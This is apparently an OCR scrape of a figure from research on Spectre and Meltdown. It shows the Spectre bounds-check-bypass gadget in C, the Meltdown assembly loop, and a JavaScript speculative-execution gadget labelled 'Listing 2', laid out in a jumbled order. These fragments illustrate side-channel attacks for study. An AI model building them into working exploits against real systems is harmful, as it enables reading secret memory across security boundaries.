 if (x < array1_size)
y = array2[array1[x] * 256];
meltdown:
mov al, byte [rcx]
shl rax, 0xc
jz meltdown
mov rbx, qword [rbx + rax]
SPECTRE
MELTDOWN
1 if (index < simpleByteArray.length) {
2 index = simpleByteArray[index | 0];
3 index = (((index * TABLE1_STRIDE)|0) & (TABLE1_BYTES-1))|0;
4 localJunk ^= probeTable[index|0]|0;
5 }
Listing 2: Exploiting Speculative Execution via JavaScript.